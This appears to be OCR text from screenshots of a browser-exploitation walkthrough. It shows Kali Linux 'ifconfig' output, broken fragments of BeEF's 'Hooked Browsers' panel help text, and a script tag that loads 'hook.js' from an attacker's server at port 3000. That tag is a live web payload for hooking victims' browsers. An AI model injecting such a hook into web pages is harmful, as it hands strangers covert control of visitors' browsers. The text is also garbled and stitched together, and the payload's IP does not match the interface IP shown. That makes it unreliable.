 root@kali: ~
root@kali: ~ 80x24
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.20.14.208  netmask 255.255.255.0  broadcast 10.20.14.255
inet6 fe80::a00:27ff:fefa:258e  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:fa:25:8e  txqueuelen 1000  (Ethernet)
RX packets 340  bytes 294573 (287.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 315  bytes 57751 (56.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1  (Local Loopback)
RX packets 94  bytes 235488 (229.9 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 94  bytes 235488 (229.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~#
with
Me!
After a browser is hooked into the framework they will appear in the 'Hooked Browsers' panel
left. Hooked browsers will appear in either an online or offline state, depending on how recently
have polled the framework.
Hooked Browsers
To interact with a hooked browser simply left-click it, a new tab will appear. Each hooked
*(Untitled)
File Edit Search Options Help
<script src="http://10.14.20.208:3000/hook.js"></script>